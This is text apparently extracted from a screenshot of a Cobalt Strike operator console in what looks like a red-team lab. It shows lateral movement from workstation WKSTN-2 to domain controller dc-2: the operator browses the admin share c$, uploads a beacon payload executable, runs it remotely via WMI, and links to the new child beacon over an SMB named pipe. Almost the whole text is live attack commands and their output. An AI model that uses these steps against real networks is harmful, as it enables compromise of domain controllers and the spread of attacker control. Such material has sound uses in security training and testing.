 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb
WKSTN-2 @ 2320
nlamb *
DC-2 @ 4312
Event Log X Listeners X Sites X Beacon 10.10.17.132@2320 X
beacon> cd \\dc-2\c$\shares\software
[*] cd \\dc-2\c$\shares\software
[+] host called home, sent: 33 bytes
beacon> upload C:\Payloads\beacon-smb.exe
[*] Tasked beacon to upload C:\Payloads\beacon-smb.exe as beacon-smb.exe
[+] host called home, sent: 311834 bytes
beacon> remote-exec wmi dc-2 C:\Shares\Software\beacon-smb.exe
[*] Tasked beacon to run 'C:\Shares\Software\beacon-smb.exe' on dc-2 via WMI
[+] host called home, sent: 4400 bytes
[+] received output:
CoInitializeSecurity already called. Thread token (if there is one) may not get used
[+] received output:
Started process 4312 on dc-2
beacon> link dc-2
[*] Tasked to link to \\dc-2\pipe\msagent_dc
[+] host called home, sent: 31 bytes
[+] established link to child beacon: 10.10.17.71